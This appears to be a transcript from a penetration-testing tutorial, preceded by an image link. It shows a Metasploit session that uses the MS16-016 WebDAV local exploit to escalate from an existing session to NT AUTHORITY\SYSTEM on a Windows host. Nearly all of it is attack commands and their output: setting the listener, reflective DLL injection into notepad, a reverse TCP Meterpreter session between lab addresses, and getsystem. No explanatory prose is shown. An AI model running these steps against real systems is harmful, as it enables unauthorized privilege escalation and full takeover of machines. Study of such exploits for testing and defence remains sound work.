 msf > use exploit/windows/local/ms16_016_webdav
msf exploit(windows/local/ms16_016_webdav) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ms16_016_webdav) > set session 1
session => 1
msf exploit(windows/local/ms16_016_webdav) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Launching notepad to host the exploit...
[+] Process 1084 launched.
[*] Reflectively injecting the exploit DLL into 1084...
[*] Exploit injected ... injecting payload into 1084...
[*] Sending stage (179779 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49202)
[*] Done.  Verify privileges manually or use 'getuid' if using meterpreter to
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >